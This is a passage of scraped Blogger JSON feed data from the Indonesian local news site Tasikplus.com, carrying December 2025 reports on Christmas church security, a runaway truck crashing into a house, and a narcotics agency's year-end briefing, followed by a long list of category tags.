sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default/-/Bisnis?alt=json-in-script&max-results=3&callback=jQuery37102653316767703444_1769783688742&_=1769783688743
body_size: 23426
content:
// API callback
jQuery37102653316767703444_1769783688742({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-30T07:35:52.351+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian 